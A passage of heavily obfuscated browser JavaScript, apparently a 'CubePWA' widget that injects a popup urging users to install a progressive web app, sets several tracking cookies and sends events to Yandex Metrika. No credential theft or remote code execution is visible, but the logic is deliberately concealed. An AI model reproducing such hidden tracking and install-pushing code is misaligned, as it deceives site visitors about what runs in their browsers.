_0x55ba0f[_0x127a10(0x6a2,0x7ca,0x5e2,0x824)](_0x1daf83,_0x127a10(0x687,0x724,0x773,0x5e6)+'\x20event'),_0xcd5999['removeEven'+_0x127a10(0x69d,0x66d,0x704,0x63f)](_0x55ba0f['nUwnL'],_0x35146a);}function _0x515654(_0x3c645e,_0x3a30c6,_0x2a31a0,_0x3cc363){return _0x4377b1(_0x3a30c6-0x348,_0x3a30c6-0xf6,_0x2a31a0-0xf7,_0x3c645e);}function _0x127a10(_0x3733d6,_0x4db759,_0x4d5c41,_0x4cfb7f){return _0x4a0a33(_0x4cfb7f,_0x4db759-0xb9,_0x4d5c41-0x93,_0x3733d6-0x49);}if(typeof window['ym']===_0x515654(0x38e,0x28d,0x23e,0x17b)){if(_0x127a10(0x5e2,0x587,0x453,0x60c)===_0x200716[_0x127a10(0x6db,0x68e,0x772,0x552)])_0x283f5a=!![];else{if(_0x200716['BnvjA'](_0x3017b6[_0x127a10(0x675,0x760,0x7be,0x659)],-0x13*-0x26+-0x24f3*0x1+0x1*0x2221))for(var _0x5354de=-0x1303+0x2561*-0x1+-0x24*-0x191;_0x200716[_0x127a10(0x74c,0x7c1,0x880,0x745)](_0x5354de,_0x3017b6[_0x127a10(0x675,0x5f6,0x536,0x5c4)]);_0x5354de++){_0x200716['wWGAD'](_0x200716['VjAes'],_0x200716[_0x515654(0x90,0x1d8,0x35c,0xf7)])?window['ym'](_0x3c42f,_0x200716[_0x515654(0x3de,0x2aa,0x161,0x3c1)],_0x3017b6[_0x515654(0x486,0x328,0x2cf,0x217)]()):_0x43d14a[_0x127a10(0x46b,0x4e5,0x515,0x51f)](_0x872582);}window['ym'](_0x3c42f,_0x200716[_0x127a10(0x607,0x683,0x5bf,0x5cd)],_0x3ea810);}}else{if(_0x200716['fzTkI']!==_0x200716[_0x127a10(0x629,0x625,0x706,0x690)])_0x3017b6[_0x127a10(0x577,0x44e,0x6af,0x676)](_0x3ea810);else{var _0xd00f9e=_0x5db376?function(){if(_0x54c737){var _0x41cf35=_0x4bd889['apply'](_0x1f53e0,arguments);return _0x1c1831=null,_0x41cf35;}}:function(){};return _0xb6e2d4=![],_0xd00f9e;}}}return{'init':function(_0x50859d){function _0x4d94fb(_0x2736bd,_0x4275b6,_0x947ed2,_0x1474c1){return _0x4377b1(_0x2736bd-0x63f,_0x4275b6-0x1c6,_0x947ed2-0xd,_0x1474c1);}function _0x5a12a5(_0x552088,_0x3327b2,_0x26621c,_0x307d22){return _0x4a0a33(_0x552088,_0x3327b2-0x6,_0x26621c-0x92,_0x3327b2- -0x687);}if(_0x200716['yQvaH']!==_0x200716['FpZms']){_0xe9c820=_0x50859d,_0x32196c=window[_0x4d94fb(0x6c3,0x6da,0x54e,0x599)][_0x4d94fb(0x626,0x6ad,0x708,0x4f9)];if(_0x200716[_0x4d94fb(0x63a,0x521,0x601,0x738)](_0x55dca9,'a')){if(_0x200716['MbAzP']===_0x5a12a5(-0x1ec,-0x1c0,-0x77,-0x2d3)){if(_0x200716[_0x4d94fb(0x58e,0x68e,0x702,0x50d)](_0xffd345[_0x4d94fb(0x60f,0x628,0x536,0x62b)],-0x51+-0x1d*-0x86+0x5*-0x2f9))for(var _0x3cb8ae=0x1e37+0x1e*-0x95+-0x28d*0x5;_0x200716[_0x4d94fb(0x63f,0x5f0,0x66a,0x734)](_0x3cb8ae,_0x3a13e6[_0x4d94fb(0x60f,0x56b,0x6c4,0x4e2)]);_0x3cb8ae++){_0x17045f['ym'](_0x19b564,_0x5a12a5(-0x2ea,-0x162,-0x2f0,-0x1f1),_0x24f75e[_0x5a12a5(-0x45,-0x4b,-0x7c,0x54)]());}_0x735283['ym'](_0x2dd8dd,_0x200716[_0x5a12a5(-0x1dc,-0xc9,-0x167,0x6f)],_0x56badf);}else{var _0x5c7cd1=_0x200716['jDZEf'][_0x4d94fb(0x51e,0x4ef,0x3b5,0x3b1)]('|'),_0x4544d4=0x1f04+-0x227e+0x37a;while(!![]){switch(_0x5c7cd1[_0x4544d4++]){case'0':var _0x3b04e2=new Date();continue;case'1':document[_0x4d94fb(0x3e4,0x41e,0x491,0x38a)]=_0x200716[_0x4d94fb(0x6d5,0x75c,0x7a4,0x71d)](_0x200716[_0x5a12a5(-0x19f,-0x239,-0x2f0,-0x14f)](_0x200716[_0x4d94fb(0x445,0x489,0x326,0x555)](_0x200716[_0x5a12a5(-0x329,-0x1dc,-0x128,-0x2ea)],_0x32196c)+_0x200716[_0x4d94fb(0x643,0x6d6,0x503,0x50a)],_0x3b04e2['toUTCStrin'+'g']()),_0x200716[_0x4d94fb(0x5af,0x5fe,0x64d,0x499)]);continue;case'2':document[_0x5a12a5(-0x164,-0x286,-0x318,-0x194)]=_0x200716[_0x5a12a5(-0x1c3,-0x1a5,-0x1a9,-0x295)](_0x200716[_0x5a12a5(-0x168,-0x17b,-0x4c,-0x9b)](_0x200716[_0x5a12a5(-0x31,-0x5f,0x8b,0xe9)](_0x200716[_0x5a12a5(-0x373,-0x1e3,-0xa1,-0x1a8)](_0x200716[_0x4d94fb(0x5dd,0x695,0x549,0x4bb)],_0x32196c),_0x200716[_0x5a12a5(-0xc9,-0x27,0x16,-0x198)]),_0x3b04e2[_0x5a12a5(-0x192,-0x1d1,-0x1a5,-0x311)+'g']()),_0x200716[_0x4d94fb(0x5af,0x4c0,0x6a4,0x534)]);continue;case'3':_0x3b04e2[_0x4d94fb(0x684,0x591,0x71c,0x699)](_0x200716[_0x5a12a5(0x93,-0xe7,-0x12a,-0xf0)](_0x3b04e2[_0x4d94fb(0x687,0x7ff,0x6ad,0x65c)](),-0x293*0x5+-0x63c+0x1327));continue;case'4':document[_0x5a12a5(-0x207,-0x286,-0x101,-0x1ce)]=_0x200716[_0x5a12a5(-0x38,-0x21,0x80,-0xe6)](_0x200716[_0x5a12a5(-0x232,-0x222,-0x26b,-0x9b)](_0x200716[_0x5a12a5(-0xf9,0x4a,0xb6,0x103)](_0x200716['mwGHK'](_0x5a12a5(-0x8d,-0x216,-0x242,-0x2b7)+_0x5a12a5(-0x102,-0x1cc,-0x15b,-0x2d6)+_0x5a12a5(0x1c4,0x63,-0x38,0x189),_0x32196c),_0x200716[_0x4d94fb(0x643,0x770,0x4c1,0x7d5)]),_0x3b04e2[_0x4d94fb(0x499,0x41b,0x3e7,0x3a6)+'g']()),_0x200716[_0x5a12a5(0x5c,-0xbb,-0x10f,-0x72)]);continue;case'5':document[_0x4d94fb(0x3e4,0x387,0x54e,0x26a)]=_0x200716['KDgwH'](_0x200716[_0x4d94fb(0x56c,0x4e7,0x6d0,0x531)](_0x200716[_0x4d94fb(0x478,0x5dc,0x30f,0x501)]+_0x32196c,_0x200716[_0x4d94fb(0x643,0x76a,0x732,0x582)]),_0x3b04e2['toUTCStrin'+'g']())+(_0x4d94fb(0x547,0x3cb,0x4fd,0x488)+_0x5a12a5(-0x3a,-0x1c2,-0x244,-0x2c6)+_0x4d94fb(0x6b0,0x6b1,0x74e,0x76b));continue;case'6':document[_0x4d94fb(0x3e4,0x2a7,0x27f,0x2ed)]=_0x200716[_0x5a12a5(0xf9,0x22,0x20,0x6b)](_0x200716['radzB'](_0x200716[_0x5a12a5(0x1cf,0x71,-0x4c,0x1d8)](_0x200716[_0x5a12a5(-0x6a,-0x4c,0x128,0x24)](_0x4d94fb(0x454,0x2dc,0x53d,0x2ff)+_0x5a12a5(0x10f,0x33,-0x3c,0x38)+'n=',_0x32196c),';\x20path=/;\x20'+'expires='),_0x3b04e2[_0x5a12a5(-0x254,-0x1d1,-0x195,-0x113)+'g']()),_0x200716[_0x4d94fb(0x5af,0x726,0x673,0x41e)]);continue;case'7':document[_0x5a12a5(-0x25d,-0x286,-0x19a,-0x10f)]=_0x200716['TasAV'](_0x200716[_0x5a12a5(0xe9,0x56,-0xe0,0xa1)](_0x4d94fb(0x454,0x565,0x3c3,0x2d5)+'Time=1;\x20do'+_0x4d94fb(0x41c,0x48a,0x35b,0x4d4)+_0x32196c+(_0x4d94fb(0x589,0x40e,0x460,0x536)+_0x5a12a5(-0x367,-0x253,-0x261,-0x1b6)),_0x3b04e2[_0x5a12a5(-0x21e,-0x1d1,-0x2be,-0x20b)+'g']()),_0x200716['dXfFx']);continue;case'8':document[_0x4d94fb(0x3e4,0x276,0x361,0x507)]=_0x200716[_0x4d94fb(0x541,0x54a,0x41c,0x3e4)](_0x200716['bVSkm'](_0x200716[_0x4d94fb(0x6d5,0x588,0x6fb,0x84d)](_0x200716[_0x5a12a5(-0x321,-0x1c8,-0x2c0,-0x93)](_0x200716[_0x4d94fb(0x41a,0x520,0x370,0x323)],_0x32196c),_0x200716[_0x4d94fb(0x643,0x75b,0x512,0x506)]),_0x3b04e2[_0x4d94fb(0x499,0x3bc,0x410,0x43c)+'g']()),_0x200716['dXfFx']);continue;}break;}}}_0xe9c820['hasOwnProp'+'erty'](_0x200716[_0x5a12a5(0x66,-0xf,0xcf,0xaa)])&&(_0x3c42f=_0xe9c820[_0x5a12a5(-0x24f,-0x108,-0x11e,-0x5a)]),_0xe9c820['hasOwnProp'+_0x4d94fb(0x5ac,0x5cd,0x590,0x41c)](_0x200716[_0x4d94fb(0x471,0x424,0x44e,0x3ce)])&&(_0x200716[_0x5a12a5(-0x64,0x2f,0xe0,0x8c)](_0x200716['qNqFB'],_0x200716[_0x4d94fb(0x65d,0x624,0x4d7,0x6b8)])?_0x569425=_0xe9c820['popup_conf'+_0x5a12a5(-0x8c,-0x1c6,-0xc8,-0x23d)]:_0x23e237=_0x200716['QDfxW'](_0x546a30)),_0xe9c820[_0x5a12a5(-0x15,-0xf5,-0x11c,-0xcb)+'erty'](_0x4d94fb(0x552,0x513,0x41a,0x3cf))&&(_0x8cf179=_0xe9c820[_0x5a12a5(-0x8c,-0x118,0x42,-0x1e)]),_0xe9c820[_0x4d94fb(0x575,0x63f,0x60b,0x68a)+_0x5a12a5(-0x164,-0xbe,-0xfc,-0xb4)](_0x200716[_0x4d94fb(0x5d6,0x5ca,0x5bd,0x740)])&&(_0x200716[_0x4d94fb(0x45b,0x4fe,0x3ed,0x2ec)](_0x200716['SsUpF'],_0x200716[_0x4d94fb(0x5c5,0x46b,0x442,0x6e1)])?_0x4be62c=_0xe9c820[_0x5a12a5(-0x17a,-0x158,-0x2c,-0x23e)]:_0x8642f9=_0x3370f8[_0x4d94fb(0x509,0x5f8,0x5a8,0x4f5)+'irm']),_0xe9c820[_0x5a12a5(0x37,-0xf5,-0x56,-0x1ea)+'erty'](_0x4d94fb(0x66a,0x762,0x622,0x6a9))&&(_0x61114d=_0xe9c820[_0x5a12a5(0x170,0x0,-0x125,0x167)]),_0x200716[_0x5a12a5(-0x179,-0xa3,0x53,-0x85)](_0x5c303c,_0x5a12a5(-0x2d9,-0x1e7,-0x102,-0x2f4)+'it'),_0x200716[_0x4d94fb(0x676,0x6f9,0x519,0x579)](_0x1d0b61,_0x200716[_0x4d94fb(0x4e8,0x4bb,0x3ef,0x3dc)],!![]),_0x200716['HBTaz'](_0x1d0b61,navigator['userAgent'],!![]),_0x200716['YuLsZ'](_0x1af339,_0x4be62c,_0x61114d,_0x8cf179,_0x569425),_0x200716['gnwVe'](_0x3b3c4d);}else return _0x200716[_0x5a12a5(-0xb4,0x11,-0xa5,-0x179)](_0x5726e1,_0x200716[_0x5a12a5(-0x1fa,-0x1ba,-0x1e4,-0x173)](_0x531498,_0x200716['dYdgQ'](_0x5691a3,~_0x5b7fab)),_0x4435bd,_0x4c6c02,_0x30218a,_0x158fc3,_0x1a26af);},'start':function(){function _0x32b81d(_0x24defe,_0x366292,_0x483d07,_0x12619d){return _0x4a0a33(_0x12619d,_0x366292-0xb6,_0x483d07-0x164,_0x366292-0x83);}function _0x1da9ff(_0x214658,_0x16f163,_0x4b89f2,_0x202c81){return _0x4377b1(_0x16f163-0x550,_0x16f163-0x3d,_0x4b89f2-0x167,_0x214658);}_0x200716['RAumx'](_0x200716[_0x32b81d(0x8b5,0x793,0x8d5,0x61f)],_0x200716[_0x1da9ff(0x653,0x5b1,0x696,0x69c)])?_0x200716[_0x32b81d(0x460,0x499,0x590,0x5c4)](_0x4aa884):(_0x200716[_0x1da9ff(0x481,0x5ce,0x718,0x53e)](_0x4725be,_0x200716[_0x1da9ff(0x386,0x41e,0x4cf,0x302)]),_0x38c9cf(_0x200716['efDtQ']));}};}());function _0x3c05(){var _0x194abc=['REqkN','\x22\x20style=\x22m','ZOWXZ','(((.+)+)+)','qNqFB','dCOsB','BeyGP','EbLYE','#fff','\x20.125rem;\x20','rotate(-45','SMPCu','box-shadow','lcSan','test','RQnIW','VMNIE','fontcolor','BzbSC','prQOh','hTixg','Time','220PHTpnZ','1rem;posit','tcvpS','rldkk','LVTTt','MYNru','OWiBv','kqHvl','lagrx','flex-start','L\x20TIME\x20Coo','percase;\x20\x20','iuNvH','JEybl','ookie:\x20','ortant;\x22><','WGdYA','HkaCb','lVXJO','x;\x20\x20\x20\x20\x20\x20\x20\x20','ain=','setHours','WEpVB','2164280YTjzSf','getHours',';SameSite=','sXmDX','tyle=\x22opac','searchPara','hTEns','popup__sub','cnDfi','Cross\x22\x20sty','qLXxx','SmumA','JLwnh','JZvBg','deg);\x20\x20\x20\x20\x20','stener','aIreb','href','hBKGt','GOMXa','nsform:\x20ro','gba(0,0,0,','sByTagName','a=1;\x20domai','dLKyw','QPEUZ','wHxeU','kyLQI','YFlGm',';}\x20','IyNTc','bDBmW','ock;\x20\x20\x20\x20\x20\x20','temp_log_d','AYSWL','webkit-tra','GfbPj','gVBFf','qoOEL','warn','6|7|4|5','eNative-ad','ure','<a\x20class=\x22','ss=\x22cubeNa','AKrOs','Otwey','ault','jLyGs','vjlRu','class=\x22cub','\x20event','QYuTh','OCMtR','\x20}\x20\x20\x20\x20\x20\x20\x20\x20','kIdmO','e-add-popu','\x207px;\x20\x20\x20\x20\x20','YiJzq','klwKC','pathname','location','veCross:be','hNgUC','aqqbw','Для\x20отобра','f;\x20\x20\x20\x20\x20\x20\x20\x20','ePXYX','wWGAD','WyhYW','innerHTML','domain=','\x20\x20\x20\x20\x20\x20\x20opa','WUrtB','up\x20{\x20\x20\x20\x20\x20\x20','GrBbL','vendor','vizNv','qZbqr','CBEId','con\x22\x20src=\x22','ity:\x200.01;','nNWJy','toQEe','gfrOp','gZiHh','KuXKD','JuPXk','KXOaW','ter-spacin','ZSTYf','YATdK','scribe\x20{\x20\x20','\x20\x20\x20.cubeNa','uheSg','WeRvW','bidqb','JrIqo','\x200.75rem;\x22','fromCharCo','OqVGs','жения\x20ново','IbczK','jEUIL','\x2015px\x20!imp','BFpfE','yORgO','iv></a>','ZLXnT','EHahd',');\x20\x20\x20\x20\x20\x20\x20\x20','xRKpD','lpsZE','removeEven','HeDNm','23082zvkLkn','sxaXo','y:\x20block;\x20','LVTzF','pVpzS','gPcXp','SbZFp','toISOStrin','boghB','EpKFa','dIibS','rm:\x20rotate','KJOgT','cubePWAshp','EbjIj','ZHVXR','cookie','igBQP','FRSUe','moz-transf','стей\x20мы\x20ис','ZSfoZ','sets/img/p','ajdgN','bXpzj','4|5|3|2|8|','LEdfc','nfGQA','lbldJ','183469MjPmgS','dZYls','zJOiY','GYoUd','Nxmxt',':\x20.3s;tran','CixyK','gDfep','lCvYP','lonGA','vVpGy','vRnmk','\x20\x20\x20\x20\x20\x20\x20\x20tr','kBtqP','install\x20ok','origin','sXoBF','\x20\x20\x20\x20\x20\x20\x20pos','\x20\x20\x20\x20\x20\x20-o-t','hFMkZ','log','ookie','ekwhE','eft:\x2015px;','pwa\x20add\x20ca','LFnJU','uJhRy','uddSL','\x20border-bo','izGgn','fKMIV','utm_source','KTcGC','QlzXb','Njrcy','ck\x22\x20style=','\x20transitio','allprompt','expires=','GYbGY','pnIfA','qOZUZ','ZtIqR','main=','span\x20class','oKQxC','ABCDEF','m:\x20rotate(','Fkzoz','DKvDh','_pwa_font_','5|7|0|2|3|','\x20top:\x200;\x20\x20','dispatchEv','cFfgd','IdDsa','caNnP','OHvbZ','22500Krcyxo','XmNMf','\x20\x20\x20\x20bottom','opup__body','body','\x20\x20\x20\x20.cubeN','wUJen','><p\x20class=','tzMZp','vuUyp','EtVTE','CaIft','add-popup_','lJxJa','apply','.5);color:','(0,0%,100%','iv\x20class=\x22','0|6|7|1','GRiTk',';transitio','ing:\x2015px;',':\x202px;\x20\x20\x20\x20','p_error\x22\x20s','CubeNative','ayGMc','KDgwH','SbgkU','LoKmG','FUjvq','\x20transform','hMsbS','vEJLU','\x20\x20right:\x200','WuhBL','SDNsl','aHzxL','ng-bottom:','0123456789','yUgav','otate(-45d','cubePWAipw','toJxj','\x20\x20\x20\x20\x20\x20\x20let','cubePWAins','snlyI','WKHbc','consoleSho','JXGqX','g);\x20\x20\x20\x20\x20\x20\x20','zbHmy','e:\x20','pwa\x20add\x20ev','QwewX','YpUEn','opRPT','cCGwQ','dHTDh','>%%POPUP_T','iNZSr','\x20hide','TfhVS','FssoQ','mLVJH','YXsbs','Hworz',';backgroun','XvCvc','\x20\x20\x20content','\x20\x20\x20\x20\x20paddi','EHRvU','0px;\x20\x20\x20\x20\x20\x20','RzgaW','#e73636','tjOKE','px;\x20\x20\x20\x20\x20\x20\x20','QQVOF','xajbS','XmsjS','tyPMN','WWGUK','IGHbo','EQRON','prompt','nukWk','createText','dwKTT','ive-add-po','CubePWA_in','vlNul','head','lSddm','GRYfZ','ZSoIQ','\x20\x20\x20\x20}\x20\x20\x20\x20\x20','cUHLT','e-canvas\x20{','5rem;\x20\x20\x20\x20\x20','YFOxA','wrpPz','CethD','JOYPj','DdpJu','QTomf','nMxbd','XTABX','aliable','\x20\x20max-widt','rIYrU','SZvtB','toUTCStrin','QVgqC','dLGrc','440935hbHYiU','5deg);\x20\x20\x20\x20','Source=1;\x20','XvSaS','appendChil','OIpzp','QaHqf','cubeNative','irm','ccWEH','IAVHC','l\x20OK','=None;\x20Sec','h:\x2020px;\x20\x20','ANSvR','iTzOv','asSzd','aXAIn','prazh','\x20var(--app','fRtNH','CDDxk','PWA\x20instal','ansform:\x20r','pFSLJ','h:\x2021.5rem','fNRqE','LUFoR','s:after\x20{\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','https://cd','<br>INSTAL','getTime','rspZE','ezYgO','ypKYT','OzKxE','no_utm_sou','NcYNj','toLowerCas','none','FNfGH','}\x20\x20\x20\x20\x20\x20\x20\x20\x20','XQpJK',';\x20domain=','WotJC','OSRaK','\x20\x20\x20\x20\x20\x20\x20\x20\x20h','sVJGf','<br>Show\x20P','iirrC','VjAes','MnsBy','outcome','constructo','\x20\x20\x20-ms-tra','JtIAC','65px;\x20\x20\x20\x20\x20','p:\x2010px\x20!i','\x20\x20\x20\x20\x20\x20padd','SReEf','udJdd','rem\x201rem\x20r','ative-add-','ointer;\x20ba','ransform:\x20','ion:\x20fixed','IhqfI','WA\x20Cookie:','eRnHm','luHIo','LKXRE','QDUUU','\x20\x20\x20\x20\x20\x20\x20\x20fi','wendP','RYDYo','vzeGk','ius:\x2015px;','then','\x20\x20\x20\x20\x20width','syqQK','\x20\x20\x20\x20\x20\x20\x20\x20le','hejWQ','dwOKy','sfEDh','zTcFH','l\x20FAIL','\x20.cubeNati','mportant;\x22','1|6|4','nsform:\x20up','lDflJ','owYandex','0;margin:\x20','CwLQj','CubePWA_hi','JktjM','oWsty','oCksV','pecvu','\x20\x20\x20width:\x20','le=\x22right:','addEventLi','Bfyaj','567xNvQOJ','RMaRb','uhNvh','-primary);','reachGoal','popup_conf','preventDef','CubePWA_ad','yUost','veGmp','BXySw','oMExP','dOorJ','push','color','VmOQa','tColor;\x20\x20\x20','eTkld','_icon\x20{\x20\x20\x20','rUBci','eNativeCro','te;\x20\x20\x20\x20\x20\x20\x20','ortant;\x20to','SkzIF','ssBql','DoSsT','split','\x20\x20\x20\x20\x20\x20\x20\x20\x20-','ve-add-pop','vjcYc','fore\x20{\x20\x20\x20\x20',':\x200;\x20\x20\x20\x20\x20\x20','pup__body\x20','CCLnU','XT%%','accepted','wa=1;\x20doma','style','VVbUb','transform:','tate(-45de',',.5);\x20\x20\x20\x20\x20','shift','PkrcT','VFCYr','muQMQ','zkXdS','\x22></div><d','zZEmL','\x20\x20\x20\x20\x20\x20\x20\x20}\x20','g:\x201rem\x200;','\x20right:\x2010','IOLrF','orm:\x20rotat','oaurJ','Tpewu','UifwY','charAt','dow_block','Nealb','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','uCRyk','LBmKh','ar(--color','BFREf','substr','argin-top:',';\x20SameSite','FHCFU','AbgQi','\x20\x20\x20\x20\x20\x20\x20\x20-m','ruvoE','in=','lAGyg','jwNyw','пользуем\x20C','JetUw','x\x20!importa','popup_text','rsQvy','search','jDNFG','HaBZC','PWA\x20Script','mrRuI','\x20\x20position','ljIsT','AnBdv','createElem','lex;left:\x20','QumNx','xPcjH','lor:\x20','-add-popup','metrika','FQIeL','kkgkI','klCBd','qxmIK','(45deg);\x20\x20','tHash=1;\x20d','Dmmcf','FuiSD','CIIhU','gEWpJ','uufHx','bwsTJ','\x20rotate(-4','IfVCT','sition-pro','srqcM','/div><div\x20','border-rad','hasOwnProp','JlfDG','ById','\x20left:\x200;\x20','bYhTs','niBwX','ddyTe','dptPD','408ZaWxsd','lvYLr','zVqmH','iFqOC','LVwkE','-canvas\x22\x20i','cJZjQ','function','hqQOb','div\x20class=','Cqlcf','getElement',';\x20path=/;\x20','\x20\x20\x20\x20\x20}\x20\x20\x20\x20','EyBXw','YEGPL','ybQlz','oMEvR','TPhVu','WzkBQ','QSLRK','bzutS','NYBir','QgKIg','tive-add-p','boOFl','pvubX','EtGUO','.ru/pwa/as','nhMuI','COElg','NativeCros','KYYGl','ent','959706fwVMYP','EXVMF','SqOPR','YNBQo','olor:var(-','ss\x20popup__',';\x20\x20\x20\x20\x20\x20\x20\x20\x20','up__subscr','<br>ShowPo','Cross:befo','QHJIB','MFCoW','p--shown\x22\x20','erty','UP_CONFIRM','olor)\x20!imp','dXfFx','fxNtS','\x20\x20cursor:\x20','BtUjM','<br>-->','mlyGa','wBXTo','click','ujgjQ','-bottom:\x20.','WdYtO','xHteD','\x22display:\x20','RreFT','None;\x20Secu','imJnr','%%</span><','JNENx','tyle=\x22z-in','\x20\x20\x20\x20\x20\x20\x20ali','Nkwuz','KSzBO','SsUpF','yFHzw','elVds','psNIO','TipAa','\x20\x20\x20\x20\x20\x20\x20\x20.c','city:\x20.3;\x20','rXWji','nuvMQ','tHash','LTqPM','zurxp','ick','nOAGU','vJzIm','ortant;\x20bo','cubePWAshc','tuYeL','muTvn','\x20\x20\x20}','RVaLx','caBJt','kie:\x20','390188IYTXaf','rlGdl','EfNju','tVFja','oeinj','l\x20can.\x20Sho','\x20\x20-webkit-','iIWJU','nt;\x22><img\x20','yHPzD','EXT%%</p><',';\x20cursor:p','d=\x22cookie_','afterend','HVSBq','cbOnB','ZyLaC',':\x20\x22\x20\x22;\x20\x20\x20\x20','FkBBD','KHtVf','zYfKM','GGdqZ','sage\x20{\x20\x20\x20\x20','Source','OWokG','WTLfP','cookie_win','BGFTj','rUhYW','none;\x20!imp','rce','CyhMR','45deg);\x20\x20\x20','UIbcN','sHTxs','\x22cubeNativ','wOFpT','NOAYG','uKZCv','HiTlJ','tom,left;\x20','rotect.png','CubePWA_sh','3|0|2|4|1','w\x20popup','ZXTOE','ulKfL','JOUUH','ht:\x2020px;\x22','\x20\x20\x20\x20\x20\x20\x20z-i','YGLkw','length','%%POPUP_CO','tter-spaci','block','L\x20Cookie:\x20','\x20\x20\x20\x20\x20\x20widt','USBNc','alDHw','L\x20SOURCE\x20C','gGjXN','pointer;\x20\x20','\x20\x20\x20\x20\x20\x20top:','DCGch','pQKAB','Pucje','XARxp','pop','\x20\x20\x20\x20\x20.cube','pwa\x20remove','toString','AiQyl','FioUV','3vMedIi','hostname','NKdtW','ntAvz','zNSEq','eg);\x20\x20\x20\x20\x20\x20','HsWTU','NygxJ','RAumx','undefined','aNIpH','PWACan','TIasC','hGKVa','replace','JIZDe','ELnaZ','bottom:\x200;','tListener','s:after,\x20.','mAfIT','IJrcf','popup__mes','SPAtq','naPQN','color);\x20\x20\x20','fJHRq','FOaSy',':\x200\x201rem\x204','dex:999999','LlABB','LLyLU','waI','xMdtm','dnjmS','slice','RhPSQ','PzUBP','LjAFk','r:\x20','BdFkP','TVyBd','centHTML','XFBNX','wHgPi','lock;\x20\x20\x20\x20\x20','userAgent','WasFw','gLLZc','lzpBq','pup\x20Cookie','opera'];_0x3c05=function(){return _0x194abc;};return _0x3c05();}
